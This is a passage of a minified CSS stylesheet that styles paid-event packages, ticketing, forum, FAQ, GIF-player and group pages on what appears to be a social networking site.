5px;padding:0}.siteeventpaid_package_page{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;clear:both}ul.siteeventpaid_package_list{border:1px solid #e4e4e4;border-style:solid;padding:5px}ul.siteeventpaid_package_list>li+li{padding:10px;margin-bottom:10px;border-top:1px solid #e4e4e4}ul.siteeventpaid_package_list>li{clear:both;overflow:hidden;padding:10px 0}ul.siteeventpaid_package_list>li>h3{background:none;font-weight:700;letter-spacing:normal;margin-top:3px;margin-bottom:5px;padding:0}ul.siteeventpaid_package_list .siteeventpaid_package_list_title{overflow:auto;padding-bottom:5px;margin-bottom:5px}ul.siteeventpaid_package_list .siteeventpaid_package_list_title h3{background:none;font-weight:700;letter-spacing:normal;margin-top:3px;padding:0}.siteeventpaid_package_list_title h3 a:hover{text-decoration:none}.siteeventpaid_create_link{float:right}.siteeventpaid_create_link a{float:left}[dir="rtl"] .siteeventpaid_create_link, [dir="rtl"] .siteeventpaid_create_link a{float:left}.siteeventpaid_package_stat{padding:5px;overflow:hidden;font-size:11px}.siteeventpaid_package_stat span{float:left;line-height:16px;margin-right:10px;width:24%}.siteeventpaid_package_stat_apps{clear:both;width:auto !important}ul.siteeventpaid_package_list .siteeventpaid_event_details{clear:both;float:left;margin-top:10px}[dir="rtl"] ul.siteeventpaid_package_list .siteeventpaid_event_details{float:right}.siteeventpaid_package_list{background-color:#f1f1f1;border-color:transparent !important}ul.siteeventpaid_package_list>li{border-bottom:1px solid #e4e4e4}ul.siteeventpaid_package_list>li:first-child{margin-bottom:20px;border-bottom:none}ul.siteeventpaid_package_list>li:last-child{border-bottom:none}#paidEventsPanel .contentblock_right_inner{border-left:1px solid #e4e4e4;border-right:0}.highlightleft{font-size:15px}.contentblock_left_text{width:130px;padding:0 5px;height:40px;line-height:40px;border-left-width:1px}.contentblock_left_text:first-child{margin-top:84px;border-top-width:1px}#scroll-areas{border-left:1px solid #e4e4e4;border-right:1px solid #e4e4e4}.contentblock_right_inner{border-right:1px solid #f2f0f0}.contentblock_right_text{border-bottom:1px solid #e4e4e4}.contentblock_right_text:last-child{border-bottom:none}.contentblock_right_inner_heading{background:#4bf;color:#fff}.highlightright:last-child{border:none}.contentblock_right_inner_heading a:link{color:#fff}.contentblock_right_inner_heading a:link:hover{text-decoration:none}.siteeventpaid_package_vertical{position:relative;padding-top:20px !important}.siteeventpaid_package_vertical #scrollbar_before{position:absolute}#paidEventsPanel .scroll-pane{overflow:auto}#paidEventsPanel .scroll-content{margin-left:0;width:100%;display:table;float:left}#paidEventsPanel .contentblock_right_inner{float:left;padding:0;text-align:center;overflow:hidden;-moz-transition:all 0.6s linear;-o-transition:all 0.6s linear;-webkit-transition:all 0.6s linear;transition:all 0.6s linear;display:inherit}#paidEventsPanel .contentblock_right_inner .contentblock_description{line-height:normal;overflow-y:auto;font-size:12px}#paidEventsPanel .horizontalScrollbar{clear:both}#paidEventsPanel .horizontalTrack{border-radius:10px;box-shadow:inset 0 0 6px rgba(0, 0, 0, 0.5);float:left;height:15px;width:255px;position:relative;background:#ddd;overflow:hidden}#paidEventsPanel .horizontalThumb{background:#aaa;border-radius:10px;box-shadow:inset 0 0 6px rgba(0, 0, 0, 0.5);cursor:pointer;position:absolute;top:0;left:0;height:15px;width:15px;overflow:hidden}.siteevent_create_event_form h3:first-child{margin-bottom:7px}.siteevent_layout_left{overflow:hidden}.siteevent_layout_left .global_form>div{float:none !important}.siteevent_layout_left .global_form div.form-label{width:180px}.siteevent_layout_left .global_form div.form-element{overflow:hidden}.siteevent_layout_left .global_form div>div>h3{display:none}.siteeventpage_layout_right{float:right;width:255px;margin-left:10px}.siteeventpage_layout_right .siteevent_package_list_title h3{font-size:14px}.siteeventpage_layout_right .siteevent_package_stat{padding:0}.siteeventpage_layout_right .siteevent_package_stat span{width:100%!important;text-align:right;float:left;font-size:11px;line-height:20px}.siteeventpage_layout_right .siteevent_package_stat span b{min-width:70%;float:left;text-align:left}[dir="rtl"] .siteeventpage_layout_right{float:left;margin-right:10px;margin-left:0}#body-element{float:none}@media only screen and (max-width: 1024px){#list-scroll-areas{overflow-x:auto !important;height:auto !important}}@media only screen and (max-width: 920px){.contentblock_left_text{width:100%}#paidEventsPanel div.scroll-content{display:flex;overflow:auto}#paidEventsPanel div.contentblock_right_inner{display:table-cell;float:none}div.contentblock_right_inner_heading{min-width:200px}div.siteeventpage_layout_right{float:none;margin:0;width:100%}}@media only screen and (max-width: 768px){div.siteeventpaid_package_stat span{width:46%}}.siteeventticket_list{max-height:351px;overflow:auto;margin-bottom:5px}ul.siteeventticket_list_wrap{border-width:5px}ul.siteeventticket_list_wrap>li{clear:both;overflow:hidden;padding:10px}ul.siteeventticket_list_wrap>li+li{border-top-width:5px}ul.siteeventticket_list_wrap .siteeventticket_title{font-size:16px !important;margin-top:10px}ul.siteeventticket_list_wrap .siteeventticket_price{font-size:25px !important;font-weight:700 !important}.layout_Siteeventticket_event_tickets a.siteevent_buttonlink{font-size:14px;font-weight:400;padding:7px;margin:10px 5px 0}ul.siteeventticket_list_wrap .siteeventticket_list_block{width:85%}.siteevent_dashboard_content ul.siteeventticket_list_wrap li+li{border-top-width:1px}ul.siteeventticket_list_wrap li .siteeventticket_list_block span{display:inline-block;vertical-align:middle;width:32%;word-wrap:break-word}.siteeventticket_payment_methods_wrap{border-width:1px;padding:15px}.siteeventticket_payment_method{padding-top:10px}.siteeventticket_payment_method label>span{vertical-align:top}.siteeventticket_payment_method label>img{margin-top:-5px}#cheque{margin-left:15px}#cheque div.siteeventticket_payment_l{width:200px}.siteevent_dashboard_content .global_form>div>div>h3+p{max-width:none}.siteeventticket_icon_payment::before{content:"\f0d6"}.siteeventticket_amount_table td{font-size:16px}.siteeventticket_amount_table td div{font-size:16px;margin-top:5px}.siteeventticket_amount_table td.highlight div{font-size:20px}.siteeventticket_data_table{overflow-x:auto;width:100%;margin:0;padding-bottom:10px;margin-bottom:15px;border:none}.siteeventticket_data_table table{width:100%;border-width:1px;margin-top:1px;overflow:hidden}.siteeventticket_data_table thead tr th{padding:10px;border-bottom:1px solid #aaa;font-weight:700;padding-top:7px;padding-bottom:7px;white-space:nowrap}.siteeventticket_data_table thead tr th a{font-weight:700}.siteeventticket_data_table tr td, .siteeventticket_data_table tr th{padding:7px 10px;display:table-cell}.siteeventticket_data_table tbody tr .nowrap{white-space:nowrap}.siteeventticket_data_table tbody tr td:last-child{white-space:nowrap}.siteeventticket_data_table tbody tr .wrap{white-space:normal}td.siteeventticket_data_table_options{color:#ccc}.global_form #non_payment_seller_reason-label.form-label{width:100% !important}textarea#non_payment_seller_message{width:90% !important}.seaocore_print_store{width:700px}.siteevent_transactions_integers .event_calendar_container{display:inline-block !important;margin-right:10px}.event_statistics_info{width:65%}.layout_siteeventticket_ticket_statistics li h3{border-bottom-width:1px;margin-bottom:10px;padding:5px 0}.layout_siteeventticket_members_bought_ticket .member_thumb{display:inline-block;margin:2px}@media only screen and (max-width: 768px){#global_page_siteeventticket-order-print-ticket #global_content_simple>div{overflow:auto}form#siteeventticket_add_quick{box-sizing:border-box;min-width:100% !important}#sell_starttime-element>select,#sell_endtime-element>select{width:auto}.siteeventticket_data_table tr td, .siteeventticket_data_table tr th{display:block}#siteevent_manage_event div.tabs_alt>ul>li>a{padding:3px !important}}.item_icon_sitefaq_faq:before,.activity_icon_sitefaq_new:before,.item_icon_faq:before{content:"\f128"}.rating_star_half:before{content:"\f5c0" !important;font-weight:900}.layout_user_home_links .quicklinks li a{background-image:none !important}.sitefaq_search .search_button{background-color:#4bf}.activity_icon_comment_sitefaq_faq{background-image:url(/application/modules/Advancedactivity/externals/images/comment.png?c=419)}.sitefaq_search > form .sitefaq_search_element_wrapper .overTxtLabel{color:#a3a3a3}.sitefaq_browse_category,.sitefaq_side_list,.sitefaq_faq_info{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.sitefaq_faq_info>li+li,.sitefaq_browse_category>li+li,.sitefaq_side_list>li+li{border-top-color:transparent}.sitefaq_view_title h3{background-color:#f2f0f0 !important}.yn_btn{border:1px solid #dfdfdf;background-color:#f2f0f0;color:#707070 !important}.sitefaq_profile_loading_image{background-image:url(/application/modules/Core/externals/images/loading.gif?c=419);width:100%;height:150px;background-repeat:no-repeat;background-position:center}.feed .activity_icon_siteforum_topic_create::before{content:"\f075"}.item_icon_siteforum::before{content:"\f086"}.notification_type_siteforum_topic_response::before, .notification_type_siteforum_topic_reply::before, .feed .activity_icon_comment_forum_post::before, .feed .activity_icon_siteforum_topic_reply::before{content:"\f075"}.notification_type_siteforum_promote, .feed .activity_icon_siteforum_promote{position:relative}.notification_type_siteforum_promote::before, .feed .activity_icon_siteforum_promote::before{content:"\f2bc"}.notification_type_siteforum_promote::after, .feed .activity_icon_siteforum_promote::after{content:"\f055"}.notification_type_siteforum_reputation::before{content:"\f091"}.notification_type_siteforum_thanks::before{content:"\f118"}ul.siteforum_categories .siteforum_topics > span, ul.siteforum_categories .siteforum_posts>span{color:#a3a3a3}ul.siteforum_categories .siteforum_topics > span + span, ul.siteforum_categories .siteforum_posts>span+span{color:#a3a3a3}ul.siteforum_categories .siteforum_lastpost>a>img{border:1px solid #e4e4e4}ul.siteforum_categories .siteforum_lastpost_date{color:#a3a3a3}.layout_middle .siteforum_icon_topic::before{border-top:7px solid #f1f1f1}.layout_siteforum_forum_statistics > div > div i.icon_active_user::after{color:#4bf}ul.siteforum_topics > li, .siteforum_dashboard_post li, .layout_siteforum_profile_siteforum_posts li{border:1px solid #e4e4e4}ul.siteforum_topics .siteforum_topics_replies span, ul.siteforum_topics .siteforum_topics_views span{color:#a3a3a3}ul.siteforum_topics .siteforum_topics_replies span + span, ul.siteforum_topics .siteforum_topics_views span+span{color:#a3a3a3}ul.siteforum_topics .siteforum_topics_lastpost_date{color:#a3a3a3}ul.siteforum_topics .siteforum_pagelinks{color:#a3a3a3}ul.siteforum_topic_posts>li+li{border-top:3px solid #e4e4e4}ul.siteforum_topic_posts>li.siteforum_nth_0{background:#f9f9f9}ul.siteforum_topic_posts .siteforum_topic_posts_info_photo img{border:1px solid #e4e4e4}ul.siteforum_topic_posts li div.siteforum_topic_posts_info_body ol{list-style-type:decimal;padding-left:1.5em}[dir="rtl"] ul.siteforum_topic_posts li div.siteforum_topic_posts_info_body ol{padding-left:0;padding-right:1.5em}ul.siteforum_topic_posts li div.siteforum_topic_posts_info_body p, ul.siteforum_topic_posts li div.siteforum_topic_posts_info_body div{margin:10px}#siteforum_post_create div.form-label{float:none;text-align:left;margin:0;padding:0 0 5px 0}[dir="rtl"] #siteforum_post_create div.form-label{text-align:right}#siteforum_post_create div.form-element input[type=text], #siteforum_post_create div.form-element input[type=file]{width:300px}#siteforum_post_create #toValues-element span>a{margin-left:3px}[dir="rtl"] #siteforum_post_create #toValues-element span>a{margin-left:0;margin-right:3px}#siteforum_post_create #photo-wrapper{padding-top:10px}#siteforum_post_create #photo-label{font-size:.8em;font-weight:700;padding:2px 0 1px 0}#siteforum_post_create #photo-label::before{content:"\f055";font-family:'Font Awesome 5 Free';margin-right:6px}[dir="rtl"] #siteforum_post_create #photo-label::before{margin-right:0;margin-left:6px}#siteforum_post_create #photo-element{margin:0}#siteforum_post_create #buttons-element{margin:0}#siteforum_post_create #buttons-label{display:none}.siteforum_topic_options>div>#siteforum_share{display:inline-block}.siteforum_topic_options > div > #siteforum_share .siteforum_grid_footer>div{background:transparent;border:0 none;padding:0}.siteforum_topic_options > div > #siteforum_share .siteforum_share_links_toggle{display:block !important}.siteforum_topic_options > div > #siteforum_share .siteforum_share_links{background-color:#f1f1f1;border-width:1px;min-width:200px;position:absolute;padding:5px}.siteforum_topic_options > div > #siteforum_share .siteforum_share_links li a{margin:0}.siteforum_topic_options > div > #siteforum_share .siteforum_share_links li span::before{font-family:'Font Awesome 5 Brands';font-size:16px;font-weight:900;margin-right:7px}.siteforum_topic_options > div > #siteforum_share .siteforum_share_links ul li a span.seao_icon_sharelink:before{font-family:'Font Awesome 5 Free'}.siteforum_topic_view_tags{background-color:rgba(0, 0, 0, 0.05);clear:both;display:inherit;float:left;overflow:hidden;padding:5px 7px}[dir="rtl"] .siteforum_topic_view_tags{float:right}div.siteforum_topic_options .siteforum_topic_view_tags a{margin:0}div.siteforum_topic_options .siteforum_topic_view_tags a+a{margin-left:7px}#siteforum_post_quick{margin-top:20px}#siteforum_post_quick div.form-label{display:none}#siteforum_post_quick div.form-elements, #siteforum_post_edit div.form-elements{margin-top:10px;padding:0}#siteforum_post_quick textarea{min-height:0;max-height:4em}#siteforum_post_edit .form-label{display:none}#siteforum_post_edit #photo_delete-element{margin:15px 0 15px 0}#siteforum_post_edit #photo-label{width:auto;display:block;font-weight:400;float:none;clear:both;text-align:left;margin-bottom:2px}#siteforum_post_edit #photo-element{margin-bottom:15px}.layout_siteforum_list_recent_topics{clear:both;overflow:auto;width:100%;margin-bottom:15px}.layout_siteforum_list_recent_topics>ul{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:5px}.layout_siteforum_list_recent_topics>ul>li{clear:both;overflow:hidden;padding:3px 5px 3px 5px}.layout_siteforum_list_recent_topics a.thumb{float:left;display:block;width:48px}.layout_siteforum_list_recent_topics a.thumb>img{display:block}.layout_siteforum_list_recent_topics .info{padding:0 0 0 6px;overflow:hidden}.layout_siteforum_list_recent_topics .name{font-weight:700}.layout_siteforum_list_recent_topics .author{font-size:.8em;color:#a3a3a3}.layout_siteforum_list_recent_topics .parent{font-size:.8em;color:#a3a3a3}.layout_siteforum_list_recent_topics .date{font-size:.8em;color:#a3a3a3}.layout_siteforum_list_recent_topics .description{padding:1px 0 4px 0;font-size:.8em}.layout_siteforum_list_recent_posts{clear:both;overflow:auto;width:100%;margin-bottom:15px}.layout_siteforum_list_recent_posts>ul{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:5px}.layout_siteforum_list_recent_posts>ul>li{clear:both;overflow:hidden;padding:3px 5px 3px 5px}.layout_siteforum_list_recent_posts a.thumb{float:left;display:block;width:48px}.layout_siteforum_list_recent_posts a.thumb>img{display:block}.layout_siteforum_list_recent_posts .info{padding:0 0 0 6px;overflow:hidden}.layout_siteforum_list_recent_posts .author{font-size:.8em;color:#a3a3a3}.layout_siteforum_list_recent_posts .parent{font-size:.8em;color:#a3a3a3}.layout_siteforum_list_recent_posts .name{font-weight:700}.layout_siteforum_list_recent_posts .date{font-size:.8em;color:#a3a3a3}.layout_siteforum_list_recent_posts .description{padding:1px 0 4px 0;font-size:.8em}code{white-space:nowrap;font-family:"Courier New",Courier,monospace;border:1px solid #e4e4e4;background:#f1f1f1;line-height:20px;width:85%;overflow-Y:hidden;overflow-x:auto;margin:0 0 0 40px;padding:3px;display:block}.icon_forum_thank_post{margin-left:10px;height:16px}.siteforum_grid_footer>div{background-color:#f1f1f1}.siteforum_grid_footer>div{border-top-width:1px;bottom:0;box-sizing:border-box;padding:12px 15px;position:absolute;width:100%;z-index:1}.siteforum_grid_footer ul.dropdown-menu li{padding:7px}.siteforum_share_links_toggle .seao_icon_share::before{content:"\f1e0";margin-right:7px}.siteforum_share_links_toggle .seao_icon_share::before{font-family:'Font Awesome 5 Free';font-style:normal;font-size:16px;line-height:16px;font-weight:900}.layout_siteforum_quick_navigation{display:inline-block;width:100%}.siteforumcontent_dropdown{position:relative;display:inline-block}[dir="rtl"] .siteforumcontent_dropdown{float:right}.siteforumcontent_dropdown button, .siteforumcontent_dropdown button:hover{border:1px solid #e4e4e4;display:inline-block;line-height:16px;border-radius:2px;padding:5px;min-width:200px;height:35px;background:transparent;color:#999 !important;text-align:left;font-weight:400;text-shadow:none}.siteforumcontent_dropdown_caret{display:inline-block;text-align:right;float:right}.siteforumcontent_dropdown_caret:after{content:'\f0d7 ';font-family:'Font Awesome 5 Free';padding:5px 3px;pointer-events:none;right:8px;top:4px;color:#999;font-weight:600}.siteforum_dropdown_menu{border:1px solid #e4e4e4;box-sizing:border-box;position:absolute;width:100%;z-index:2;background-color:#fff;max-height:400px;overflow-y:auto}.siteforum_dropdown_menu li+li{border-top:1px solid #e4e4e4}.siteforum_dropdown_menu li a{box-sizing:border-box;display:inline-block;padding:7px;width:100%;text-decoration:none important}.siteforum_dropdown_menu li.siteforum_subcate_title a, .siteforum_dropdown_menu li.siteforum_subcateforum_title a{padding-left:15px}.siteforum_dropdown_menu li.siteforum_cate_title a, .siteforum_dropdown_menu li.siteforum_subcate_title a{font-weight:700 !important}.siteforum_dashboard_button a{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:6px 8px;border:none;background-color:#4bf;border:1px solid #17aafe;color:#fff !important;vertical-align:middle;display:inline-block}.siteforum_dashboard_button a::before{content:"\f3fd";font-family:'Font Awesome 5 Free';font-size:16px;font-style:normal;margin-right:7px;font-weight:600}.siteforum_dashboard_button a:hover{opacity:0.8}.siteforum_profile_loading_image{background-image:url(/application/modules/Seaocore/externals/images/loading.gif?c=419);width:100%;height:150px;background-repeat:no-repeat;background-position:center}.siteforum-search-box .form-elements{background-color:#f1f1f1;border:1px solid #e4e4e4}.siteforum-search-box #forum_id-wrapper{border-left:1px solid #e4e4e4}html[dir="rtl"] .siteforum-search-box #forum_id-wrapper{border-left:0 solid #e4e4e4;border-right:1px solid #e4e4e4}div.siteforum_header_pages{display:inline-block;margin-top:5px;overflow:hidden;width:100%}.siteforum_header_pages .paginationControl{background-color:rgba(0, 0, 0, 0.05);display:inline-block;float:none;text-align:center;width:100%;box-sizing:border-box}.siteforum_header_pages .paginationControl>li{display:inline-block;float:none;vertical-align:middle}.layout_siteforum_breadcrumb,.layout_siteforum_quick_navigation,.layout_siteforum_topic_view,.layout_siteforum_browse_search,.layout_siteforum_forum_categories,.layout_siteforum_forum_topics,.layout_siteforum_popular_posts,.layout_siteforum_popular_topics,.layout_siteforum_popular_users,.layout_siteforum_tags_cloud,.layout_siteforum_forum_statistics{background-color:#fff;border:0 solid transparent;border-radius:none;margin-bottom:15px;padding:15px;box-sizing:border-box}@media only screen and (max-width: 920px){.layout_siteforum_quick_navigation{display:inline-block;width:100%}.layout_siteforum_quick_navigation>div{margin:3px}}@media only screen and (max-width: 600px){.layout_siteforum_quick_navigation>div{width:100%}.siteforumcontent_dropdown button, .siteforumcontent_dropdown button:hover{min-width:100%}.layout_siteforum_quick_navigation .siteforum_dashboard_button{margin:3px 0}.layout_siteforum_quick_navigation .siteforum_dashboard_button a{width:100%;box-sizing:border-box;text-align:center}ul.siteforum_topics .siteforum_topics_icon, ul.siteforum_categories .siteforum_icon{min-width:48px;width:20%}ul.siteforum_topics .siteforum_topics_info, ul.siteforum_categories .siteforum_info{width:80% !important}}.stripe_connect_button{background-image:url(/application/modules/Sitegateway/externals/images/stripe-connect.png?c=419);background-repeat:no-repeat;display:inline-block;height:33px;width:200px;background-size:contain}.sitegif_player_wapper{position:relative;display:inline-block}.sitegifplayer_play,.sitegifplayer_stop{position:absolute;width:50px;height:50px;line-height:42px;text-align:center;background:#222;font-size:18px;color:#fff;border-radius:50%;opacity:.9;border:4px solid #ccc;cursor:pointer;text-decoration:none;box-sizing:border-box;top:50%;left:50%;margin-left:-25px;margin-top:-25px}.sitegifplayer_stop{display:none}.sitegifplayer_spinner{display:block;border:0;background-image:url(/application/modules/Sitegifplayer/externals/images/spinner.gif?c=419);background-size:cover;background-repeat:no-repeat;line-height:50px}.sitegif_player_button_action.sitegif_player_active:hover+.sitegifplayer_stop,.sitegifplayer_stop:hover{display:block}.albums_editphotos_photo .sitegif_player_wapper{display:inherit}.seaocore_comments_attachment_photo>.sitegif_player_wapper{display:inline-block}.seaocore_comments_attachment_photo img.item_photo_sitegifplayer_photo{max-height:500px;height:auto}.justified-gallery .sitegif_player_wapper{position:initial}.gifs_layer_content{background:#f1f1f1;border:0;border-radius:2px;box-shadow:0 0 0 1px rgba(0, 0, 0, .1), 0 1px 10px rgba(0, 0, 0, .35);position:relative;z-index:2;background-color:#fff;border:0 solid transparent;border-radius:none}.gifs_wapper{position:relative}.gifs_wapper .verticalScroll, html[dir="rtl"] .gifs_wapper .verticalScroll{float:none}.gifs_wapper .verticalTrack{position:absolute;right:0}html[dir="rtl"] .gifs_wapper .verticalTrack{left:0;right:auto}.sitegifplayer_search_loading,.sitegifplayer_search_not_found{color:#a6a6a6;text-align:center;margin-top:60px}.sitegifplayer_search_not_found i{background-image:url(/application/modules/Sitegifplayer/externals/images/not-found.png?c=419);background-size:cover;background-repeat:no-repeat;width:81px;height:80px;display:inline-block}.sitegifplayer_search_loading i{background-size:cover;background-repeat:no-repeat;width:81px;height:80px;display:inline-block}.gifs_icon_wapper{height:320px;display:block}.gifs_icon_wapper .scroll_content{width:100%}.gif_search_icons_wapper{height:277px}.gif_search_icons{height:100%}.gif_search_list button{width:45%;display:inline-table;padding:2%;margin:2%;border:none;border-radius:3px;box-sizing:border-box;color:#fff;padding-bottom:3px;padding-top:3px;text-align:left;text-shadow:none;text-transform:capitalize;height:32px;font-size:12px}[dir="rtl"] .gif_search_list button{text-align:right}.gif_icons .icon{text-align:center;width:100%;float:left;border-bottom:3px solid #fff;box-sizing:border-box;min-height:100px;background-color:#D3D3D3}.gif_icons .icon img.gif_icon_loader{padding-top:40px}.gif_icons .icon img{object-fit:contain;display:inline-block;vertical-align:middle;max-width:100%;height:auto;cursor:pointer}.gif_icons .icon:hover{background-color:rgba(0,0,0,.1)}.sitegifplayer_search_text{position:relative;padding:10px 10px 5px 10px;overflow:hidden}.sitegifplayer_search_text .search_icon{background-image:url(/application/modules/Sitegifplayer/externals/images/search.png?c=419);background-repeat:no-repeat;background-size:12px auto;background-position:50% center;height:16px;left:14px;position:absolute;width:16px;z-index:1;top:16px}html[dir="rtl"] .sitegifplayer_search_text .search_icon{right:14px;left:auto}.sitegifplayer_search_text label{border:1px solid #e4e4e4;color:#1d2129;line-height:20px;vertical-align:middle;padding-left:20px;padding-right:20px;padding-top:3px;padding-bottom:3px;width:100%;float:left;box-sizing:border-box}.sitegifplayer_search_text label input{font-weight:400;background:transparent;border:0;margin:0;outline:0;padding:0;width:100%;font-size:12px}.scroll_tabs{display:inline-block;position:relative;white-space:nowrap}.gifs_layer{position:absolute;right:0}[dir="rtl"] .gifs_layer{left:0;right:auto}.gifs_arrow{background-image:url(/application/modules/Sitegifplayer/externals/images/arrow-top.png?c=419);background-size:contain;background-repeat:no-repeat;background-position:top;width:16px;height:7px;position:absolute;right:46px;z-index:3}.gifs_layer_activtiy_comment .gifs_arrow{right:auto;left:46px}.gifs_layer_activtiy_comment.gifs_layer{right:auto;z-index:100}.gifs_layer_bottom{bottom:28px}.gifs_layer_bottom .gifs_arrow{background-image:url(/application/modules/Sitegifplayer/externals/images/arrow-bottom.png?c=419);bottom:0}.compose-menu .menu_index_1 + .gifs_layer .gifs_arrow{right:10px}html[dir="rtl"] .compose-menu .menu_index_1 + .gifs_layer .gifs_arrow{left:10px;right:auto}.compose-menu .menu_index_2 + .gifs_layer .gifs_arrow{right:30px}html[dir="rtl"] .compose-menu .menu_index_2 + .gifs_layer .gifs_arrow{left:30px;right:auto}.compose-menu .menu_index_3 + .gifs_layer .gifs_arrow{right:50px}html[dir="rtl"] .compose-menu .menu_index_3 + .gifs_layer .gifs_arrow{left:43px;right:auto}.gifs_layer_content{width:286px;margin:7px 0 0 0}.gifs_layer_content .gifs_search_clear{background-image:url(/application/modules/Sitegifplayer/externals/images/close.png?c=419);background-repeat:no-repeat;background-size:auto;height:16px;position:absolute;width:16px;z-index:1;top:16px;right:20px;background-position:50% center}html[dir="rtl"] .gifs_layer_content .gifs_search_clear{left:20px;right:auto}.seaocore_comments_attachment_sitegifplayer_gif .seaocore_comments_attachment_info{display:none}.seaocore_comments_attachment_photo .item_photo_sitegifplayer_gif{max-width:100%;border:none}#compose-gif-preview-image{border:none}#nested-comment-compose-gifPhoto-activator, #nested-comment-compose-gifPhoto-activator span,#compose-gifPhoto-activator{background-repeat:no-repeat;background-image:url(/application/modules/Sitegifplayer/externals/images/icons/gif-add.png?c=419);background-position:left center;padding-left:22px}.seao_advcomment + form .compose-menu #compose-gifPhoto-activator, .seao_advcomment form .compose-menu #compose-gifPhoto-activator{height:16px;padding-left:38px;margin:0;width:auto;background-size:initial;background-position-y:-8px;background-position:left center}#activity-post-container.adv_post_container_activator_top .composer_activator_expand_more_options .more-menu-compose-activator .more-menu-compose-activator-list>span#compose-gifPhoto-activator{padding-left:33px}.adv_post_container_activator_buttons .adv_post_compose_menu #compose-gifPhoto-activator{padding-left:42px}.adv_post_container_activator_buttons #compose-gifPhoto-activator{background-position:15px center}#activity-post-container.adv_post_container_activator_icon .adv_post_compose_menu>span.compose-activator#compose-gifPhoto-activator{width:24px;height:24px;margin:2px 6px}#compose-gifPhoto-body .gif-content-wapper .compose-preview-image{max-width:500px;width:auto;max-height:500px;height:auto}#compose-gifPhoto-body{position:relative}#compose-gifPhoto-body .aaf-composer-cancel-menu{position:absolute;right:10px;top:1px}#compose-gifPhoto-body .aaf-composer-cancel-menu::before{font-family:'Font Awesome 5 Free','fontawesome';content:'\f00d';margin-right:6px;font-weight:400}.sitegifplayer_icon_upload::before{content:"\f093"}.sitegifplayer_icon_add::before{content:"\f067"}.sitegifplayer_icon_upload::before,.sitegifplayer_icon_add::before{font-family:'Font Awesome 5 Free','fontawesome';font-weight:400;font-style:normal;font-size:16px;line-height:16px;margin-right:7px}.gif_dnone{display:none}.scroll_content{width:292px;height:100%;float:left;overflow:hidden}html[dir="rtl"] .scroll_content{float:right}.verticalScroll{float:left;margin-left:1px}html[dir="rtl"] .verticalScroll{float:right;margin-left:0;margin-right:1px}.verticalTrack{height:300px;width:6px;position:relative;overflow:hidden}.verticalThumbTop,.verticalThumbBottom{display:none}.verticalThumb{-webkit-background-clip:content-box;-moz-background-clip:content-box;background-color:#AAA;-webkit-border-radius:7px;-moz-border-radius:7px;position:absolute;width:6px}.activity_icon_sitegroup_post_self::before,.activity_icon_sitegroup_post::before{content:"\f0c0"}.item_icon_sitegroup::before,.item_icon_sitegroup_group::before,.notification_type_sitegroup_manageadmin::before{content:"\f0c0"}.item_icon_sitegroupdocument_document::before,.item_icon_sitegroupdocument::before{content:"\f0f6" !important}.notification_type_siteevent_group_invite::before,.notification_type_sitegroupevent_invite::before,.notification_type_sitegroupevent_accepted::before,.icon_sitegroupevent::before,.item_icon_sitegroupevent_event::before,.item_icon_sitegroupevent::before,.notification_type_sitegroupevent_create::before{content:"\f073"}.item_icon_sitegroup_topic::before,.activity_icon_sitegroup_topic_create::before,.icon_sitegroups_discussion::before,.item_icon_sitegroup_post::before,.notification_type_sitegroup_notificationpost::before,.notification_type_sitegroupmember_notificationpost::before,.notification_type_sitegroup_contentcomment::before{content:"\f0e5"}.activity_icon_sitegroupreview_new::before,.icon_sitegroups_review::before,.activity_icon_review_sitegroup::before,.item_icon_sitegroupreview::before{content:"\f303"}.activity_icon_sitegroupalbum_photo_new::before,.sitegroup_icon_photos_manage::before,.item_icon_sitegroup_photo::before,.activity_icon_sitegroup_photo_upload::before{content:"\f03e"}.core_main_sitegroup{background-image:none !important}.core_main_sitegroup:before{content:"\f15c"}.sitegroup_search_alphabetic,.sitegroupevent_sidebar,.sitegroupalbum_sidebar,ul.sitegroup_browse_sitegroup_day,ul.sitegrouplike_users_block,ul.sitegroup_sidebar_info,ul.sitegroup_sidebar_list{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:5px;margin-bottom:15px}ul.seaocore_browse_list{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:15px;box-sizing:border-box;margin-bottom:15px}.sitegroupvideo_length{opacity:.7;-moz-opacity:.7;-khtml-opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;border-radius-topleft:0;-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;border-radius-topright:0;-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;border-radius-bottomleft:0}.layout_sitegroup_contactdetails_sitegroup, .sitegroup_sitegroups_options, ul.sitegroup_sitegroups .sitegroup_sitegroups_replies,.button{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.Sitegroupcontent_featured_slider, ul.admin_fields .field, ul.sitegroup_sitegroups_thread > li, ul.sitegroup_sitegroups .sitegroup_sitegroups_replies, .sitegroup_sitegroups_options, .sitegroupdocument_carousel, div.sitegroupnote_viewmedia_info, ul.sitegroupnote_view li .sitegroupnote_images, .sitegroupgroup_note_tag_options, .sitegroup_getstarted .sitegroup_getstarted_num div, .sitegroup_list_filters, .browsesitegroups_criteria, .sitegroup_profile_location, .sitegrouplike_members_popup .top,div.grouplayout_layoutbox_menu{background-color:#fff;border:0 solid transparent;border-radius:none}.layout_sitegroup_contactdetails_sitegroup{background-color:#fff;border:0 solid transparent;border-radius:none}div.sitegroup_photo_info,#sitegroupevent_stats>ul,.sitegroupevent_sidebar,.sitegroupevent_rsvp_form,.sitegroupreviews_gutter,.sitegroup_gutter,.sitegroupnotes_view_photo,.sitegroupdocuments_gutter_photo{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}#global_page_sitegroup-layout-widget .global_form div.form-label{width:70px!important}li.sitegroupoffer_show{border:2px dashed transparent !important;border-top:2px dashed transparent 